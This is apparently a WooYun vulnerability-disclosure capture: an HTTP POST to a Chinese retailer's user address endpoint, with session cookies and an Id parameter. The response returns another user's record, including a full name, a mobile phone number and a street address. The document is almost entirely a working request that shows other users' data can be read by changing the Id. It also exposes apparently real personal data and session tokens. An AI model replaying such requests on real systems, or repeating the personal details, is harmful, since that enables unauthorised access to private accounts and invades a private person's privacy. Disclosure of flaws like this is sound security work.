 POST http://user.dixintong.com/Address/GetInfo HTTP/1.1
Host: user.dixintong.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://user.dixintong.com/Address/Index
Content-Length: 8
Cookie: Hm_lvt_2ff0f49cffd4cbf7087471cc7a0c92c2=1437362610; Hm_lpvt_2ff0f49cffd4cbf7087471cc7a0c92c2=
1437364000; Hm_lvt_0dd0e4af7599658fb03974313cd60c82=1437362611; Hm_lpvt_0dd0e4af7599658fb03974313cd60c82=
1437363298; isFirstOpen=yes; ASP.NET_SessionId=lokiikazwmx21tf2ugv4lm13; c_u_n=eZHBVtZrOq+LAJStS/vrCg==;
c_u_s=OiurS+hYW4I=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Id=18112
10 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
City=无锡
Default=False
ID=18112
IsDelete=False
Name=张丰
PhoneNumber=13912452522
Postcode=111111
Province=江苏
Region=江阴市
Steet=圆通路3712
UserId=89710
www.wooyun.org